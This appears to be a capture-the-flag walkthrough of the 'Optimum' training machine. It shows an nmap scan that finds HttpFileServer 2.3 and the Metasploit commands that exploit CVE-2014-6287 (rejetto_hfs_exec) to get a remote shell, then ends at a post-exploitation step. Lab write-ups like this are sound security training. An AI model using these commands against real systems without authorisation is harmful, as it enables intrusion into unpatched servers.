Optimum

Optimum is a beginner-level machine which mainly focuses on enumeration of services with known exploits. Both exploits are easy to obtain and have associated Metasploit modules, making this machine fairly simple to complete.
Enumeration
Task 1
Question
Which version of HttpFileServer is running on TCP port 80?
- Scanning with nmap
╭─ ~ ───────────────────────────────────────────────────────────────────────────────────── 17s
╰─❯ nmap optimus.htb -sCV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-04 13:40 IST
Nmap scan report for optimus.htb (10.10.10.8)
Host is up (0.27s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-title: HFS /
|_http-server-header: HFS 2.3
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.97 seconds
Answer
2.3
Task 2
Question
What is the 2014 CVE ID for a remote code execution vulnerability in the
findMacroMarker function in HttpFileServer 2.3 version?
- Found it here
Answer
CVE-2014-6287
Task 3
Question
What user is the webserver running as? Provide the username without the domain.
- We need to get shell access
- Searching for CVE in
msfconsole

- Executing below commands in
msfconsole
[msf](Jobs:0 Agents:0) >> search CVE-2014-6287
[msf](Jobs:0 Agents:0) >> use 0
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set rhosts 10.10.10.8
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set lhost tun0
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> run
- Got the shell and looking for username

Answer
kostas
CTUF
- Capturing the user flag

Post exploitation
Task 5
Question
Optional question: What is the password for the kostas user?
- Using winpeas from here